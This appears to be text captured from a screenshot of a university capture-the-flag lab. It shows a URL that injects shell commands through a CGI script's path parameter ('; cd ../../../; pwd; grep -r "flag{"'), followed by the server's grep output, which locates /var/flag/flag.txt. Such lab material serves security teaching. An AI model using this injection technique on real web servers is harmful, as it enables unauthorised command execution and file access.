 ctf-fsi.fe.up.pt:5002/cgi-
Not secure ctf-fsi.fe.up.pt:5002/cgi-bin/list.cgi?path=%2F%3B+cd+..%2F..%2F..%2F;%20pwd;%20grep%20-r%20"flag{"%20.
./var/lib/apache2/module/enabled_by_maint/authn_file:0
./var/lib/apache2/module/enabled_by_maint/dir:0
./var/lib/apache2/module/enabled_by_maint/deflate:0
./var/lib/apache2/module/enabled_by_maint/mime:0
./var/lib/apache2/module/enabled_by_maint/access_compat:0
./var/lib/apache2/module/enabled_by_maint/negotiation:0
./var/lib/apache2/module/enabled_by_maint/status:0
./var/lib/apache2/module/enabled_by_maint/mpm_event:0
./var/lib/apache2/module/enabled_by_maint/authn_core:0
./var/lib/apache2/module/enabled_by_maint/auth_basic:0
./var/lib/apache2/module/enabled_by_maint/env:0
./var/lib/apache2/module/enabled_by_maint/authz_host:0
./var/lib/apache2/module/enabled_by_maint/alias:0
./var/lib/apache2/module/enabled_by_maint/unique_id:0
./var/lib/apache2/module/enabled_by_maint/security2:0
./var/lib/apache2/module/enabled_by_admin/headers:0
./var/lib/apache2/module/enabled_by_admin/cgid:0
./var/lib/sgml-base/supercatalog:0
./var/lib/sgml-base/supercatalog.old:0
./var/lib/xml-core/catalog:0
./var/lib/xml-core/xml-core:0
./var/log/dpkg.log:0
./var/log/wtmp:0
./var/log/lastlog:0
./var/log/apt/history.log:0
./var/log/faillog:0
./var/log/alternatives.log:0
./var/log/bootstrap.log:0
./var/cache/debconf/config.dat:0
./var/cache/debconf/templates.dat:0
./var/cache/debconf/config.dat-old:0
./var/cache/debconf/templates.dat-old:0
./var/flag/flag.txt:1
./var/www/html/index.html:0
./proc/fb:0
./proc/fs/ext4/sda1/options:0
./proc/fs/ext4/sda1/mb_groups:0
./proc/fs/ext4/sda1/es_shrinker_info:0
./proc/fs/jbd2/sda1-8/info:0